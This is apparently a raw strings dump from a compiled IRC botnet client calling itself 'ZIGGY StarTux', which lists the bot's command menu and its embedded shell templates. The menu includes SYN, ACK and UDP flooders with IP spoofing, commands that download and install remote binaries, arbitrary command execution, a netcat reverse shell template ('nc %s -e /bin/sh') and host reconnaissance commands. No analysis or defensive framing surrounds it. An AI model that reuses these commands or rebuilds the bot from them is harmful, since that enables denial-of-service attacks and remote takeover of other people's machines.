 Accept-Charset: iso-8859-1,*,utf-8
NOTICE %s :Installed %s to /var/bin/%s.
cat %s > /var/bin/%s
rm %s
chmod 775 /var/bin/%s
NOTICE %s :ZIGGY StarTux %s = ShellzrUs 2016 - Commands must take a parameter.
NOTICE %s :=============== DDOS ATTACKS & Functions ======= =
NOTICE %s :PAN <target> <port> <secs> = An advanced syn flooder that will kill most network drivers
NOTICE %s :UDP <target> <port> <secs> = A udp flooder
NOTICE %s :UNKNOWN <target> <secs> = The best non-spoof udp flooder
NOTICE %s :RANDOMFLOOD <target> <port> <secs> = Syn/Ack Flooder.
NOTICE %s :NSACKFLOOD <target> <port> <secs> = New Generation Ack Flooder!
NOTICE %s :NSSYNFLOOD <target> <port> <secs> = New Generation Syn Fooder!
NOTICE %s :SYNFLOOD <target> <port> <secs> = A classic synflooder.
NOTICE %s :ACKFLOOD <target> <port> <secs> = A classic ackflooder.
NOTICE %s :GETSPOOFS = Gets the current spoofing
NOTICE %s :SPOOFS <subnet> = Changes spoofing to a subnet
NOTICE %s :KILLALL = Kills all current packeting
NOTICE %s :=============== Bot/IRC Functions ============== =
NOTICE %s :NICK <nick> = Changes the nick of the client
NOTICE %s :SERVER <server> = Changes servers
NOTICE %s :IRC <command> = Sends this command to the server
NOTICE %s :DISABLE = Disables all packeting from this client
NOTICE %s :ENABLE = Enables all packeting from this client
NOTICE %s :KILL = Kills the client
NOTICE %s :VERSION = Requests version of client
NOTICE %s :HELP = Displays this
NOTICE %s :GET <http address> <save as> = Downloads a file off the web and saves it onto the hd
NOTICE %s :UPDATE <http address> <src:bin> = Update this bot
NOTICE %s :HACKPKG <http address> <bin name> = HackPkg is here! Install a bin, using http, no depends!
NOTICE %s :======== Unix Shell & Command Functions ======== =
NOTICE %s :SH <command> = Executes a command
NOTICE %s :ISH <command> = SH, interactive, sends to channel
NOTICE %s :SHD <command> = Executes a daemonized command
NOTICE %s :BASH <cmd> = Execute commands using bash (if present).
NOTICE %s :SYSINFO = Print env,users, useful programs, uptime, etc.
NOTICE %s :RSHELL <server> <port> = Equates to nohup nc ip port -e /bin/sh
NOTICE %s :Killing pid %d.
kill -9 %d;kill -9 0
UNKNOWN
RANDOMFLOOD
NSACKFLOOD
NSSYNFLOOD
ACKFLOOD
SYNFLOOD
NICK
KEKSERVER
GETSPOOFS
SPOOFS
HACKPKG
DISABLE
ENABLE
UPDATE
FUCKIT
VERSION
KILLALL
HELP
http://%s
IRC
export PATH=$PATH:/var/bin;(%s)2>/dev/null
NOTICE %s :%s
SHD
export HOME=/;export PATH=$PATH:/var/bin;trap '' 1;((%s) 1>&- 2>&-  > /dev/null 2>&1) &
ISH
export HOME=/tmp;export PATH=$PATH:/var/bin;(%s)2>/dev/null
#ntsett
PRIVMSG %s :%s
RSHELL
export HOME=/tmp;export PATH=$PATH:/var/bin;trap '' 1 2; sh -c 'nc %s -e /bin/sh ' 2>/dev/null &
SYSINFO
export PATH=$PATH:/var/bin;(cat /proc/cpuinfo;cat /proc/version;cat /proc/meminfo;id;uptime||cat /proc/uptime;cat /etc/hostname;net
stat -tauenv)2>/dev/null
BASH
export HOME=/tmp;export SHELL=/bin/bash;export PATH=$PATH:/var/bin;(%s) 2>/dev/null
MODE %s +xiw
JOIN %s :%s
WHO %s